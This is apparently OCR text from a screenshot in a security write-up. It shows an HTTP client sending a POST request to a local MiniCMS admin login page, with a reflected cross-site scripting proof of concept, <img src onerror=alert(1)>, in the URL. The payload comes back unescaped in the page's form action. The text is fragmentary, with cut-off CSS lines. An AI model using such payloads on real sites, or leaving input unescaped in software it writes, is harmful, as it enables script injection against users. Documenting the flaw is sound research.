 POST http://127.0.0.1/minicms/mc-admin/?<img src onerror=alert(1)> Params Send
pass admin
New key Value Description
Body Cookies Headers (7) Test Results Status:
Pretty Raw Preview HTML
6 <style type="text/css">
7 * { font-family:"Microsoft YaHei",Segoe UI,Tahoma,Arial,Verdana,sans-serif; }
8 body { background:#f9f9f9; font-size:14px; }
9 #login_title { text-align:center; width:360px; margin:120px auto; margin-bottom:0px; font-size:32px; color:#333; text-shadow: 0 2px
10 #login_form { width:360px; margin:0 auto; margin-top:20px; border:solid 1px #e0e0e0; background:#fff; border-radius:3px 3px 3px 3px;
11 #login_form_box { padding:16px; }
12 #login_form .label { font-weight:bold; padding-bottom:6px; color:#333; }
13 #login_form .textbox input { border:none; padding:0; font-size:24px; width:312px; color:#333; }
14 #login_form .textbox { border:1px solid #e0e0e0; padding:6px; margin-bottom:20px; border-radius:3px 3px 3px 3px; }
15 #login_form .bottom { text-align:right; }
16 #login_form .button { padding:8px 16px; font-size:14px; }
17 </style>
18 </head>
19 <body>
20 <form action="/minicms/mc-admin/?%3Cimg%20src%20onerror=alert(1)%3E" method="post">
21 <div id="login_title">MiniCMS</div>
22 <div id="login_form">
白帽hub
先知社区